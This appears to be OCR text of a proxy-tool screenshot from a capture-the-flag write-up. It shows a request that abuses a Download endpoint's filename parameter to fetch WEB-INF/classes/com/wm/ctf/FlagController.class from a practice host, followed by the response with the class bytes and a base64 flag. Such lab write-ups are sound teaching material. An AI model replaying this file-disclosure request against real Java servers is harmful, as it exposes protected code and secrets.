 Raw 参数 头 Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
Host: 99241201-9098-4e71-80c6-e7fc9a4220d4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99241201-9098-4e71-80c6-e7fc9a4220d4.node3.buuoj.cn/
Cookie: JSESSIONID=B5BFDF062BB5111B2FC40E740BE8456B
Upgrade-Insecure-Requests: 1
Raw 头 Hex
Server: openresty
Date: Mon, 03 Feb 2020 09:25:32 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
4+
! " flag Ljava/lang/String; <init> ()V Code LineNumberTable doGe
t R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations %Ljavax/servlet/annota
tion/WebServlet; name FlagController <ZmxhZ3tkZDhhMjU4ZS0zZGYzLTQ
2MGItODE3NC1hOTk1OGQwNzA5NjJ9Cg==